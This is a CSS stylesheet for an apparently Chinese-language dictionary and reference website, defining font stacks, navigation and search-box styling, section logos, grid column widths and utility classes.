.heiti{font-family:-apple-system,"Noto Sans","Helvetica Neue",Helvetica,"Nimbus Sans L",Arial,"Liberation Sans","PingFang SC","Hiragino Sans GB","Noto Sans CJK SC","Source Han Sans SC","Source Han Sans CN","Microsoft YaHei","Wenquanyi Micro Hei","WenQuanYi Zen Hei","ST Heiti",SimHei,"WenQuanYi Zen Hei Sharp",sans-serif}
.songti{font-family:Georgia,"Nimbus Roman No9 L","Songti SC","Noto Serif CJK SC","Source Han Serif SC","Source Han Serif CN",STSong,"AR PL New Sung","AR PL SungtiL GB",NSimSun,SimSun,"TW\-Sung","WenQuanYi Bitmap Song","AR PL UMing CN","AR PL UMing HK","AR PL UMing TW","AR PL UMing TW MBE",PMingLiU,MingLiU,serif}
.kaiti{font-family:Georgia,Baskerville,"Liberation Serif","Kaiti SC",STKaiti,"AR PL UKai CN","AR PL UKai HK","AR PL UKai TW","AR PL UKai TW MBE","AR PL KaitiM GB",KaiTi,KaiTi_GB2312,DFKai-SB,"TW\-Kai",serif}
p em{position:relative;text-indent:0}
p em:after{position:absolute;top:.5em;left:0;width:100%;color:#d25f32;overflow:hidden;white-space:nowrap}
h1 em,h2 em,h3 em,h4 em,ul li em{color:#d25f32}
.clearfix:after,.clearfix:before{content:" ";display:table}
.clearfix:after{clear:both}
.clearfix{_overflow:visible;overflow:hidden}
.nav{display:none}
.nav-top{display:block;height:64px;position:relative;width:100%}
.nav-back{position:absolute;top:12px}
.m-seach-btn{position:absolute;right:56px;top:12px;width:24px;height:24px;display:block;background:transparent url(../images/search.png) no-repeat center center;background-size:24px 24px;font-size:0;color:transparent;text-indent:-999999rem;padding:18px 16px}
.nav-back .back-btn{fill:#70757a;width:24px;height:24px;display:block;background:transparent url(../images/goback.png) no-repeat center center;background-size:24px 24px;font-size:0;color:transparent;text-indent:-999999rem;padding:18px 16px}
.nav-menu{float:right;padding:12px 0}
.nav-menu .menu-btn{fill:#70757a;width:24px;height:24px;display:block;background:transparent url(../images/menu.png) no-repeat center center;background-size:24px 24px;font-size:0;color:transparent;text-indent:-999999rem;padding:18px 16px}
.nav-top .m-logo{padding:12px 0;position:absolute;left:50%;margin-left:-60px}
.nav-top .mlogo-show-index{background:url(../images/logo-min-index.png) no-repeat;background-size:120px 40px;height:40px;width:120px}
.nav-top .mlogo-show-zd{background:url(../images/logo-min-zd.png) no-repeat;background-size:120px 40px;height:40px;width:120px}
.nav-top .mlogo-show-cd{background:url(../images/logo-min-cd.png) no-repeat;background-size:120px 40px;height:40px;width:120px}
.nav-top .mlogo-show-cy{background:url(../images/logo-min-cy.png) no-repeat;background-size:120px 40px;height:40px;width:120px}
.nav-top .mlogo-show-zc{background:url(../images/logo-min-zuci.png) no-repeat;background-size:120px 40px;height:40px;width:120px}
.nav-top .mlogo-show-sc{background:url(../images/logo-min-sc.png) no-repeat;background-size:120px 40px;height:40px;width:120px}
.nav-top .mlogo-show-gw{background:url(../images/logo-min-gw.png) no-repeat;background-size:120px 40px;height:40px;width:120px}
.nav-top .mlogo-show-wk{background:url(../images/logo-min-wk.png) no-repeat;background-size:120px 40px;height:40px;width:120px}
.nav-top .mlogo-show-yy{background:url(../images/logo-min-yy.png) no-repeat;background-size:120px 40px;height:40px;width:120px}
.logo{padding:20px;height:160px}
.index-logo-site{display:block;background:transparent url(../images/logo-big-index.png) no-repeat center center;background-size:210px 120px;font-size:0;color:transparent;text-indent:-999999rem;height:120px;width:210px;margin:0 auto}
.zd-logo-site{display:block;background:transparent url(../images/logo-big-zd.png) no-repeat center center;background-size:210px 120px;font-size:0;color:transparent;text-indent:-999999rem;height:120px;width:210px;margin:0 auto}
.cd-logo-site{display:block;background:transparent url(../images/logo-big-cd.png) no-repeat center center;background-size:210px 120px;font-size:0;color:transparent;text-indent:-999999rem;height:120px;width:210px;margin:0 auto}
.cy-logo-site{display:block;background:transparent url(../images/logo-big-cy.png) no-repeat center center;background-size:210px 120px;font-size:0;color:transparent;text-indent:-999999rem;height:120px;width:210px;margin:0 auto}
.zc-logo-site{display:block;background:transparent url(../images/logo-big-zuci.png) no-repeat center center;background-size:210px 120px;font-size:0;color:transparent;text-indent:-999999rem;height:120px;width:210px;margin:0 auto}
.sc-logo-site{display:block;background:transparent url(../images/logo-big-sc.png) no-repeat center center;background-size:210px 120px;font-size:0;color:transparent;text-indent:-999999rem;height:120px;width:210px;margin:0 auto}
.gw-logo-site{display:block;background:transparent url(../images/logo-big-gw.png) no-repeat center center;background-size:210px 120px;font-size:0;color:transparent;text-indent:-999999rem;height:120px;width:210px;margin:0 auto}
.wk-logo-site{display:block;background:transparent url(../images/logo-big-wk.png) no-repeat center center;background-size:210px 120px;font-size:0;color:transparent;text-indent:-999999rem;height:120px;width:210px;margin:0 auto}
.yy-logo-site{display:block;background:transparent url(../images/logo-big-yy.png) no-repeat center center;background-size:210px 120px;font-size:0;color:transparent;text-indent:-999999rem;height:120px;width:210px;margin:0 auto}
.search-box{max-width:750px;margin:0 auto 20px auto;width:auto;padding:0;text-align:center}
.search-form{box-shadow:none;background:0;margin-left:16px;margin-right:16px}
.search-text{display:flex;width:100%;height:40px;-webkit-border-radius:8px;border-radius:8px;overflow:hidden;line-height:40px;position:relative;border:0 solid transparent;-webkit-box-shadow:0 0 0 0 rgb(65 69 73 / 10%),0 1px 3px 0 rgb(65 69 73 / 10%);box-shadow:0 0 0 0 rgb(65 69 73 / 10%),0 1px 3px 0 rgb(65 69 73 / 10%)}
.search-text:hover{background:rgba(255,255,255,1);-webkit-box-shadow:0 1px 1px 0 rgb(65 69 73 / 30%),0 1px 3px 1px rgb(65 69 73 / 15%);box-shadow:0 1px 1px 0 rgb(65 69 73 / 30%),0 1px 3px 1px rgb(65 69 73 / 15%);-webkit-transition:background 100ms ease-in,width 100ms ease-out;transition:background 100ms ease-in,width 100ms ease-out}
.text-input{border:1px solid transparent;width:100%;line-height:20px;padding:6px 16px;position:relative;z-index:5;font-size:16px;color:#222}
.s-btnw{display:inline-block;width:100px;font-size:16px;background:#fcc800}
.s-btn{padding:0 20px;cursor:pointer;text-align:center;font-weight:700;position:relative;overflow:hidden;background:#fcc800}
.m-search-wrap{padding-top:2px;-webkit-box-sizing:border-box;box-sizing:border-box;background-color:#fff;z-index:10}
.m-search-form{width:100%;display:flex}
.m-search-input,.m-search-input .m-input-box{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}
.m-search-input{position:relative;height:36px;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:10px 15px 10px 9px}
.text-input:hover,.text-input:active,.text-input:focus{background:#fff}
.m-back-btn{fill:#70757a;width:24px;height:24px;display:block;background:transparent url(../images/goback.png) no-repeat center center;background-size:24px 24px;padding:6px;margin-right:6px;font-size:0;color:transparent;text-indent:-999999rem}
.m-search-input .m-input-box{background-color:#fff;color:#222;border-radius:30px;width:100%;height:100%;font-size:16px;padding:0 16px;box-shadow:0 1px 0 0 rgb(60 64 67 / 16%)}
.m-search-input input{display:block;width:100%;height:100%;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;outline:0;border:0;background:rgba(0,0,0,0);white-space:nowrap;text-overflow:ellipsis;overflow:hidden}
.m-search-input .m-searchbtn{width:36px;-webkit-tap-highlight-color:rgba(0,0,0,0)}
.m-search-input .m-searchbtn{height:36px;line-height:36px;position:relative;width:24px;display:block;background:transparent url(../images/search.png) no-repeat center center;background-size:20px 20px}
.m-searchbtn .m-s-btn{font-size:0;color:transparent;text-indent:-999999rem}
.index-hint{font-size:0;padding:0 16px;margin-bottom:8px}
.index-hint h4{font-weight:700;line-height:23px;margin-bottom:8px;color:#222;font-size:16px;padding-top:8px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}
.index-hint .hint-box.index-history{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}
.index-hint .hint-box a{font-size:14px;line-height:32px;padding:0 12px;border-radius:8px;display:inline-block;background-color:#f8f8f8;margin-right:8px;margin-bottom:8px;color:#222;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}
.pages{font-size:14px;padding:10px 0;overflow:hidden;text-align:center}
.pages ul{margin:0;padding:0;list-style-type:none}
.pages ul li{display:inline-block;margin:0 3px}
.pages ul li a,.gs-pages ul li span{display:inline-block;padding:3px 15px;border-radius:2px}
.pages ul li a{color:#c5653e;opacity:1;box-shadow:inset 0 1px 0 rgb(0 0 0 / 2%);font-size:16px;text-decoration:none;padding:6px 12px;background-color:#f1f3f4;display:block;text-align:center;border-radius:3px;border:0 solid transparent;margin:6px}
.pages ul li span{cursor:default;color:#222}
.pages ul li a:hover,.pages ul li a:focus{opacity:.8}
.pages ul li.active span{box-shadow:inset 0 1px 0 rgb(0 0 0 / 2%);font-size:16px;text-decoration:none;padding:6px 12px;background-color:#d1e4dd;display:block;text-align:center;border-radius:3px;border:0 solid transparent;margin:6px}
.audio,.audio_on{text-decoration:none!important;background:transparent url(../images/audio.gif) no-repeat center right;padding-right:1.8125rem;background-size:1.375rem 1.0625rem}
.audio_on{background-image:url(../images/audiop.gif)}
.fleft{float:left}
.fright{float:right}
.center{text-align:center}
.right{text-align:right}
.left{text-align:left}
.cboth{clear:both}
.inline{display:inline}
.bbb,.br,.brl,.blr,.btr,.brt,.bbr,.brb{border-right:.0625rem solid #e5e5e5}
.bbb,.bl,.brl,.blr,.btl,.blt,.bbl,.blb{border-left:.0625rem solid #e5e5e5}
.bbb,.bt,.btb,.bbt,.btl,.blt,.btr,.brt{border-top:.0625rem solid #e5e5e5}
.bbb,.bb,.btb,.bbt,.blb,.bbl,.brb,.bbr{border-bottom:.0625rem solid #e5e5e5}
.mm,.mr,.mrl,.mlr,.mtr,.mrt,.mbr,.mrb{margin-right:.625rem}
.mm,.ml,.mrl,.mlr,.mtl,.mlt,.mbl,.mlb{margin-left:.625rem}
.mm,.mt,.mtb,.mbt,.mtl,.mlt,.mtr,.mrt{margin-top:.625rem}
.mm,.mb,.mtb,.mbt,.mlb,.mbl,.mrb,.mbr{margin-bottom:.625rem}
.pp,.pr,.prl,.plr,.ptr,.prt,.pbr,.prb{padding-right:.625rem}
.pp,.pl,.prl,.plr,.ptl,.plt,.pbl,.plb{padding-left:.625rem}
.pp,.pt,.ptb,.pbt,.ptl,.plt,.ptr,.prt{padding-top:.625rem}
.pp,.pb,.ptb,.pbt,.plb,.pbl,.prb,.pbr{padding-bottom:.625rem}
.mmd,.mrd,.mrld,.mlrd,.mtrd,.mrtd,.mbrd,.mrbd{margin-right:20px}
.mmd,.mld,.mrld,.mlrd,.mtld,.mltd,.mbld,.mlbd{margin-left:20px}
.mmd,.mtd,.mtbd,.mbtd,.mtld,.mltd,.mtrd,.mrtd{margin-top:20px}
.mmd,.mbd,.mtbd,.mbtd,.mlbd,.mbld,.mrbd,.mbrd{margin-bottom:20px}
.ppd,.prd,.prld,.plrd,.ptrd,.prtd,.pbrd,.prbd{padding-right:20px}
.ppd,.pld,.prld,.plrd,.ptld,.pltd,.pbld,.plbd{padding-left:20px}
.ppd,.ptd,.ptbd,.pbtd,.ptld,.pltd,.ptrd,.prtd{padding-top:20px}
.ppd,.pbd,.ptbd,.pbtd,.plbd,.pbld,.prbd,.pbrd{padding-bottom:20px}
.l50{line-height:50%}
.l60{line-height:60%}
.l70{line-height:70%}
.l80{line-height:80%}
.l90{line-height:90%}
.l100{line-height:100%}
.l110{line-height:110%}
.l120{line-height:120%}
.l130{line-height:130%}
.l140{line-height:140%}
.l150{line-height:150%}
.l160{line-height:160%}
.l170{line-height:170%}
.l180{line-height:180%}
.l190{line-height:190%}
.l200{line-height:200%}
.l210{line-height:210%}
.l220{line-height:220%}
.l230{line-height:230%}
.l240{line-height:240%}
.l250{line-height:250%}
.l260{line-height:260%}
.l270{line-height:270%}
.l280{line-height:280%}
.l290{line-height:290%}
.l300{line-height:300%}
.l350{line-height:300%}
.l400{line-height:400%}
.l450{line-height:450%}
.l500{line-height:500%}
.mtb dl{margin:10px 0}
.mtb dt,.mtb dd{line-height:30px}
.mauto-a-s{font-size:20px;line-height:32px;text-align:center;float:left;height:32px;width:32px;color:#777;background:url(../images/smalltxtbg.png) 0 0 / 32px;margin:6px}
.mauto-a-s:hover{color:#fff;background-image:url(../images/smalltxtbg-hover.png)}
.mauto-a a{display:inline-block}
.btn{_padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid transparent;border-radius:4px}
.btn-default{color:#333;border-color:#ccc}
.daxie{text-transform:uppercase}
.xiaoxie{text-transform:lowercase}
a.white,.white,.white a{color:#fff}
a.green,.green,.green a{color:#008000}
a.red,.red,.red a{color:red}
a.blue,.blue,.blue a{color:blue}
a.pink,.pink,.pink a{color:#c00}
a.gray,.gray,.gray a{color:#aaa}
a.dimgray,.dimgray,.dimgray a{color:#696969}
a.orange,.orange,.orange a{color:orange}
a.yellow,.yellow,.yellow a{color:#ff0}
a.black,.black,.black a{color:#333}
a.brown,.brown,.brown a{color:#622}
a.light,.light,.light a{color:#c5653e}
a.dark,.dark,.dark a{color:#a4a288}
.gray{margin-top:5px;display:inline-block}
.bwhite{background-color:#fff}
.bgreen{background-color:#008000}
.bred{background-color:red}
.bblue{background-color:blue}
.bpink{background-color:#c00}
.bgray{background-color:#e5e5e5}
.borange{background-color:orange}
.byellow{background-color:#ffffb5}
.bblack{background-color:#333}
.bbrown{background-color:#622}
.blight{background-color:#c5653e}
.bdark{background-color:#a4a288}
.path a{line-height:100%;padding:0;margin:0;top:0}
.path a{display:inline-block;*display:inline;*zoom:1;*position:relative}
.path i{margin:0 .5rem}
.path i:after{content:">";color:#a4a288;font-size:.75rem;font-family:serif;margin:0 2px;font-weight:bold}
.mcon{padding:15px;background-color:#fff}
.mcon .title{letter-spacing:.5rem;text-indent:.5rem;font-size:32px}
.mcon p{text-indent:0;text-align:left}
.mtitle,.otitle{font-size:.875rem;color:#333;border-bottom:.0625rem solid #f5f5f5;height:40px;line-height:40px;padding:0 15px;overflow:hidden;background-color:#f5f5f5}
.mtitle h1,.mtitle h2,.mtitle h3,.otitle h1,.otitle h2,.otitle h3{font-size:.875rem;margin:0;padding:0;display:inline;color:#666}
.mtitle a,.otitle a{text-decoration:underline;margin:5px;text-decoration: none;}

.mcon p a{text-decoration: none;color:#d25f32;font-weight:bold}

.mcon h1{letter-spacing:.5rem;text-indent:.5rem;font-size:2.25rem}
.nospacing h1{letter-spacing:0!important;text-indent:0!important}
.mcon .long h1{letter-spacing:1.25rem;text-indent:1.25rem}
.mcon h3,.mcon h4{color:#c5653e;margin-top:10px}
.mcon h2{color:#77744d;margin:.75rem 0 .25rem;color:#c5653e}
.adbox{background-color:#ebeee9;font-size:0}
.panel:after,.adbox:after,.mtitle:after,.otitle:after,.mcon:after,ul:after,.mhead:after{display:block;clear:both;visibility:hidden;height:0;content:''}
ul li a{cursor:pointer}
ul.w20,ul.w19,ul.w18,ul.w17,ul.w16,ul.w15,ul.w14,ul.w13,ul.w12,ul.w11,ul.w10,ul.w9,ul.w8,ul.w7,ul.w6,ul.w5,ul.w4,ul.w3,ul.w2,ul.w1,ul.line{margin:-12px -6px 0}
ul.w20 li,ul.w19 li,ul.w18 li,ul.w17 li,ul.w16 li,ul.w15 li,ul.w14 li,ul.w13 li,ul.w12 li,ul.w11 li,ul.w10 li,ul.w9 li,ul.w8 li,ul.w7 li,ul.w6 li,ul.w5 li,ul.w4 li,ul.w3 li,ul.w2 li,ul.w1 li,ul.line li{float:left;position:relative}
ul.w20 li a,ul.w19 li a,ul.w18 li a,ul.w17 li a,ul.w16 li a,ul.w15 li a,ul.w14 li a,ul.w13 li a,ul.w12 li a,ul.w11 li a,ul.w10 li a,ul.w9 li a,ul.w8 li a,ul.w7 li a,ul.w6 li a,ul.w5 li a,ul.w4 li a,ul.w3 li a,ul.w2 li a,ul.w1 li a,ul.line li a,ul li div.btn{margin:12px 6px 0;overflow:hidden;white-space:nowrap}
ul.w1 li{width:100%}
ul.w2 li{width:50%}
ul.w2 li.t2{width:100%!important}
ul.w3 li{width:33.3333%}
ul.w3 li.t2{width:66.6666%!important}
ul.w3 li.t3{width:100%!important}
ul.w4 li{width:25%}
ul.w4 li.t2{width:50%!important}
ul.w4 li.t3{width:75%!important}
ul.w4 li.t4{width:100%!important}
ul.w5 li{width:20%}
ul.w5 li.t2{width:40%!important}
ul.w5 li.t3{width:60%!important}
ul.w5 li.t4{width:80%!important}
ul.w5 li.t5{width:100%!important}
ul.w6 li{width:16.6666%}
ul.w6 li.t2{width:33.3333%!important}
ul.w6 li.t3{width:50%!important}
ul.w6 li.t4{width:66.6666%!important}
ul.w6 li.t5{width:83.3333%!important}
ul.w6 li.t6{width:100%!important}
ul.w7 li{width:14.2857%}
ul.w7 li.t2{width:28.5714%!important}
ul.w7 li.t3{width:42.8571%!important}
ul.w7 li.t4{width:57.1428%!important}
ul.w7 li.t5{width:71.4285%!important}
ul.w7 li.t6{width:85.7142%!important}
ul.w7 li.t7{width:100%!important}
ul.w8 li{width:12.5%}
ul.w8 li.t2{width:25%!important}
ul.w8 li.t3{width:37.5%!important}
ul.w8 li.t4{width:50%!important}
ul.w8 li.t5{width:62.5%!important}
ul.w8 li.t6{width:75%!important}
ul.w8 li.t7{width:87.5%!important}
ul.w8 li.t8{width:100%!important}
ul.w9 li{width:11.1111%}
ul.w9 li.t2{width:22.2222%!important}
ul.w9 li.t3{width:33.3333%!important}
ul.w9 li.t4{width:44.4444%!important}
ul.w9 li.t5{width:55.5555%!important}
ul.w9 li.t6{width:66.6666%!important}
ul.w9 li.t7{width:77.7777%!important}
ul.w9 li.t8{width:88.8888%!important}
ul.w9 li.t9{width:100%!important}
ul.w10 li{width:10%}
ul.w10 li.t2{width:20%!important}
ul.w10 li.t3{width:30%!important}
ul.w10 li.t4{width:40%!important}
ul.w10 li.t5{width:50%!important}
ul.w10 li.t6{width:60%!important}
ul.w10 li.t7{width:70%!important}
ul.w10 li.t8{width:80%!important}
ul.w10 li.t9{width:90%!important}
ul.w10 li.t10{width:100%!important}
ul.w11 li{width:9.0909%}
ul.w11 li.t2{width:18.1818%!important}
ul.w11 li.t3{width:27.2727%!important}
ul.w11 li.t4{width:36.3636%!important}
ul.w11 li.t5{width:45.4545%!important}
ul.w11 li.t6{width:54.5454%!important}
ul.w11 li.t7{width:63.6363%!important}
ul.w11 li.t8{width:72.7272%!important}
ul.w11 li.t9{width:81.8181%!important}
ul.w11 li.t10{width:90.909%!important}
ul.w11 li.t11{width:100%!important}
ul.w12 li{width:8.3333%}
ul.w12 li.t2{width:16.6666%!important}
ul.w12 li.t3{width:25%!important}
ul.w12 li.t4{width:33.3333%!important}
ul.w12 li.t5{width:41.6666%!important}
ul.w12 li.t6{width:50%!important}
ul.w12 li.t7{width:58.3333%!important}
ul.w12 li.t8{width:66.6666%!important}
ul.w12 li.t9{width:75%!important}
ul.w12 li.t10{width:83.3333%!important}
ul.w12 li.t11{width:91.6666%!important}
ul.w12 li.t12{width:100%!important}
ul.w13 li{width:7.6923%}
ul.w13 li.t2{width:15.3846%!important}
ul.w13 li.t3{width:23.0769%!important}
ul.w13 li.t4{width:30.7692%!important}
ul.w13 li.t5{width:38.4615%!important}
ul.w13 li.t6{width:46.1538%!important}
ul.w13 li.t7{width:53.8461%!important}
ul.w13 li.t8{width:61.5384%!important}
ul.w13 li.t9{width:69.2307%!important}
ul.w13 li.t10{width:76.923%!important}
ul.w13 li.t11{width:84.6153%!important}
ul.w13 li.t12{width:92.3076%!important}
ul.w13 li.t13{width:100%!important}
ul.w14 li{width:7.1428%}
ul.w14 li.t2{width:14.2857%!important}
ul.w14 li.t3{width:21.4285%!important}
ul.w14 li.t4{width:28.5714%!important}
ul.w14 li.t5{width:35.7142%!important}
ul.w14 li.t6{width:42.8571%!important}
ul.w14 li.t7{width:50%!important}
ul.w14 li.t8{width:57.1428%!important}
ul.w14 li.t9{width:64.2857%!important}
ul.w14 li.t10{width:71.4285%!important}
ul.w14 li.t11{width:78.5714%!important}
ul.w14 li.t12{width:85.7142%!important}
ul.w14 li.t13{width:92.8571%!important}
ul.w14 li.t14{width:100%!important}
ul.w15 li{width:6.6666%}
ul.w15 li.t2{width:13.3333%!important}
ul.w15 li.t3{width:20%!important}
ul.w15 li.t4{width:26.6666%!important}
ul.w15 li.t5{width:33.3333%!important}
ul.w15 li.t6{width:40%!important}
ul.w15 li.t7{width:46.6666%!important}
ul.w15 li.t8{width:53.3333%!important}
ul.w15 li.t9{width:60%!important}
ul.w15 li.t10{width:66.6666%!important}
ul.w15 li.t11{width:73.3333%!important}
ul.w15 li.t12{width:80%!important}
ul.w15 li.t13{width:86.6666%!important}
ul.w15 li.t14{width:93.3333%!important}
ul.w15 li.t15{width:100%!important}
ul.w16 li{width:6.25%}
ul.w16 li.t2{width:12.5%!important}
ul.w16 li.t3{width:18.75%!important}
ul.w16 li.t4{width:25%!important}
ul.w16 li.t5{width:31.25%!important}
ul.w16 li.t6{width:37.5%!important}
ul.w16 li.t7{width:43.75%!important}
ul.w16 li.t8{width:50%!important}
ul.w16 li.t9{width:56.25%!important}
ul.w16 li.t10{width:62.5%!important}
ul.w16 li.t11{width:68.75%!important}
ul.w16 li.t12{width:75%!important}
ul.w16 li.t13{width:81.25%!important}
ul.w16 li.t14{width:87.5%!important}
ul.w16 li.t15{width:93.75%!important}
ul.w16 li.t16{width:100%!important}
ul.w17 li{width:5.8823%}
ul.w17 li.t2{width:11.7647%!important}
ul.w17 li.t3{width:17.647%!important}
ul.w17 li.t4{width:23.5294%!important}
ul.w17 li.t5{width:29.4117%!important}
ul.w17 li.t6{width:35.2941%!important}
ul.w17 li.t7{width:41.1764%!important}
ul.w17 li.t8{width:47.0588%!important}
ul.w17 li.t9{width:52.9411%!important}
ul.w17 li.t10{width:58.8235%!important}
ul.w17 li.t11{width:64.7058%!important}
ul.w17 li.t12{width:70.5882%!important}
ul.w17 li.t13{width:76.4705%!important}
ul.w17 li.t14{width:82.3529%!important}
ul.w17 li.t15{width:88.2352%!important}
ul.w17 li.t16{width:94.1176%!important}
ul.w17 li.t17{width:100%!important}
ul.w18 li{width:5.5555%}
ul.w18 li.t2{width:11.1111%!important}
ul.w18 li.t3{width:16.6666%!important}
ul.w18 li.t4{width:22.2222%!important}
ul.w18 li.t5{width:27.7777%!important}
ul.w18 li.t6{width:33.3333%!important}
ul.w18 li.t7{width:38.8888%!important}
ul.w18 li.t8{width:44.4444%!important}
ul.w18 li.t9{width:50%!important}
ul.w18 li.t10{width:55.5555%!important}
ul.w18 li.t11{width:61.1111%!important}
ul.w18 li.t12{width:66.6666%!important}
ul.w18 li.t13{width:72.2222%!important}
ul.w18 li.t14{width:77.7777%!important}
ul.w18 li.t15{width:83.3333%!important}
ul.w18 li.t16{width:88.8888%!important}
ul.w18 li.t17{width:94.4444%!important}
ul.w18 li.t18{width:100%!important}
ul.w19 li{width:5.2631%}
ul.w19 li.t2{width:10.5263%!important}
ul.w19 li.t3{width:15.7894%!important}
ul.w19 li.t4{width:21.0526%!important}
ul.w19 li.t5{width:26.3157%!important}
ul.w19 li.t6{width:31.5789%!important}
ul.w19 li.t7{width:36.8421%!important}
ul.w19 li.t8{width:42.1052%!important}
ul.w19 li.t9{width:47.3684%!important}
ul.w19 li.t10{width:52.6315%!important}
ul.w19 li.t11{width:57.8947%!important}
ul.w19 li.t12{width:63.1578%!important}
ul.w19 li.t13{width:68.421%!important}
ul.w19 li.t14{width:73.6842%!important}
ul.w19 li.t15{width:78.9473%!important}
ul.w19 li.t16{width:84.2105%!important}
ul.w19 li.t17{width:89.4736%!important}
ul.w19 li.t18{width:94.7368%!important}
ul.w19 li.t19{width:100%!important}
ul.w20 li{width:5%}
ul.w20 li.t2{width:10%!important}
ul.w20 li.t3{width:15%!important}
ul.w20 li.t4{width:20%!important}
ul.w20 li.t5{width:25%!important}
ul.w20 li.t6{width:30%!important}
ul.w20 li.t7{width:35%!important}
ul.w20 li.t8{width:40%!important}
ul.w20 li.t9{width:45%!important}
ul.w20 li.t10{width:50%!important}
ul.w20 li.t11{width:55%!important}
ul.w20 li.t12{width:60%!important}
ul.w20 li.t13{width:65%!important}
ul.w20 li.t14{width:70%!important}
ul.w20 li.t15{width:75%!important}
ul.w20 li.t16{width:80%!important}
ul.w20 li.t17{width:85%!important}
ul.w20 li.t18{width:90%!important}
ul.w20 li.t19{width:95%!important}
ul.w20 li.t20{width:100%!important}
ul.w23 li{width:4.34%}
ul.btn{margin-top:0!important}
ul.btn li{float:left;position:relative;white-space:nowrap}
ul.btn li span{font-family:Helvetica,Tahoma,Arial}
ul.btn li a{font-size:1.125rem;text-decoration:none;width:auto;height:auto;padding:.375rem .25rem;background-color:#f1f3f4;display:block;text-align:center;border-radius:3px;border:0 solid transparent;color:black}
ul.btn li a:hover,ul.btn li.cur a{background-color:#fff;color:#000;border:0 solid transparent}
ul.btn li.cur a{border:0 solid #fff;color:#d25f32;box-shadow:#eb .125rem .125rem .625rem 0,rgb(122 122 119 / 30%) .125rem .125rem .625rem 0}
ul.btn li a:hover{box-shadow:#ebeae2 .125rem .125rem .625rem 0,rgba(122,122,119,0.3) .125rem .125rem .625rem 0}
ul.btn li a img{vertical-align:middle;margin:0 0 .25rem}
ul.btn li a span{font-size:.875rem;display:block;overflow:hidden;height:1.5rem;line-height:1.5rem;color:#999;font-family:tahoma,arial,georgia,verdana,helvetica,sans-serif}
ul.btn li a:hover span{color:#c5653e}
ul.btn li a span.bihua{font-size:.875rem}
ul.btn li a span.bihua+span{padding:.25rem 0 0}
ul li.smore a,ul li.more a,ul li.bmore a{color:transparent!important;background:#e5e7e4 url(../images/more.png) no-repeat center center;background-size:1.5rem 1.5rem}
ul li.smore a{background-size:1rem 1rem}
ul li.bmore a{background-size:2rem 2rem}
ul li.smore a:hover,ul li.more a:hover,ul li.bmore a:hover{background-color:#fff}
ul.btn li a span.ziqu{font-size:.75rem;color:#ccc;width:.875rem;height:.875rem;line-height:.875rem;display:block;position:absolute;right:0;bottom:.25rem;margin-right:8px}
ul.btn.left li a{text-align:left;padding:.375rem .75rem}
ul.txt li span{font-family:Helvetica,Tahoma,Arial}
ul.txt li a{font-size:1rem;text-decoration:underline;width:auto;height:auto;padding:0 .1875rem;display:block;overflow:hidden}
ul.txt li a:hover{background-color:#f2f3ee;color:#c5653e}
ul.txt li a img{vertical-align:middle;margin:0 0 .25rem}
ul.txt li a span{font-size:.875rem;color:#999;padding:.0625rem 0;text-decoration:none!important;font-family:tahoma,arial,georgia,verdana,helvetica,sans-serif}
ul.txt li a span{display:inline-block;*display:inline;*zoom:1;*position:relative}
ul.txt li a:hover span{color:#c5653e}
ul.line{margin-left:-0.3125rem!important;margin-right:-0.3125rem!important;margin-top:0}
ul.line li{width:auto;display:inline-block}
ul.line li a,ul.line li .btn{font-size:1rem;text-decoration:none;padding:.375rem .65rem;border:.0625rem solid #f1f3f4;background-color:#f1f3f4;display:block;text-align:center;-moz-border-radius:.375rem;-webkit-border-radius:.375rem;border-radius:.375rem}
ul.line li a,ul.line li .btn{margin:.3125rem!important}
ul.line li .btn.nobg{background-color:transparent;border:.0625rem solid transparent;padding:.375rem 0rem;margin-left:.0625rem!important;margin-right:.0625rem!important;box-shadow:none}
ul.line li a:hover,ul.line li a:active,ul.line li.cur a{background-color:#fff;color:#333;border:0 solid transparent}
ul.line li.cur a{border:.0625rem solid #fff}
ul.line li a:hover{box-shadow:#ebeae2 .125rem .125rem .625rem 0,rgba(122,122,119,0.3) .125rem .125rem .625rem 0}
ul.line li a span{font-size:.875rem;display:block;height:1.5rem;line-height:1.5rem;color:#999;font-family:tahoma,arial,georgia,verdana,helvetica,sans-serif}
ul.line li a:hover span{color:#c5653e}
ul.line.w8 li{width:2.8125rem}
ul.line.w7 li{width:3.1875rem}
ul.line.w6 li{width:3.75rem}
ul.line.w5 li{width:4.5rem}
ul.line.w4 li{width:5.375rem}
ul.line.w3 li{width:7.5rem}
ul.line.w2 li{width:11.25rem}
ul.line.w1 li{width:22.5rem}
ul.line.w8 li.t2{width:5.625rem!important}
ul.line.w7 li.t2{width:6.375rem!important}
ul.line.w6 li.t2{width:7.5rem!important}
ul.line.w5 li.t2{width:9rem!important}
ul.line.w4 li.t2{width:11.25rem!important}
ul.line.w3 li.t2{width:15rem!important}
ul.line.w2 li.t2{width:22.5rem!important}
ul.nowrap{white-space:nowrap}
ul.tab{display:-webkit-flex;display:flex;flex-wrap:nowrap;text-align:center;margin:0 .5rem;font-size:1rem}
ul.tab li{-webkit-flex:1;-ms-flex:1;-moz-flex:1;flex:1;background-color:#e5e7e4;margin:.0625rem}
ul.tab li{-moz-border-radius-topleft:.375rem;-webkit-border-top-left-radius:.375rem;border-top-left-radius:.375rem;-moz-border-radius-topright:.375rem;-webkit-border-top-right-radius:.375rem;border-top-right-radius:.375rem}
ul.tab li.cur{background-color:#ebeee9;margin-bottom:0;border-bottom:.0625rem solid #ebeee9}
ul.tab li a{padding:.375rem 0;width:auto;display:block}
ul.page{margin:-0.375rem 0 0 -0.375rem!important}
ul.page li a{margin:.375rem 0 0 .375rem!important}
ul+ul{margin-top:.875rem!important}
.attr,.attrb{margin:.375rem .9375rem .375rem 0;font-size:1rem}
.attrb{margin:.75rem .9375rem .75rem 0}
